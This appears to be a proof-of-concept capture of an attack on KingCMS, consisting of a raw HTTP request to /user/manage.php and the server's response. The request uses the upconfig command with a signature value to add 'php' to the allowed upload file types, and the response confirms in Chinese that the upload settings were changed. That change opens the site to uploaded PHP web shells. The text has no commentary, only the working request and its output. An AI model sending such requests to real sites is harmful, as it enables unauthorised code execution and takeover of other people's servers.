 GET
/user/manage.php?jsoncallback=1&_=1&CMD=upconfig&METHOD=POST&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&imagesize=2048&imagetype=jpg%2Cjpeg
%2Cgif%2Cpng&image_width=800&image_height=1000&filesize=5120&filetype=zip%2crar%2c7z%2cphp&salt=&upimage=1&upfile=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=upconfig
Cookie: Connection: keep-alive
? < + > 0 matche
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2015 13:07:06 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Content-Type: text/javascript; charset=utf-8
Content-Length: 120
1({"JS":"$.kc_close();alert('\u6210\u529f\u66f4\u65b0\u4e0a\u4f20\u8bbe\u7f6e!');$('.Submit').removeAttr('disabled');"})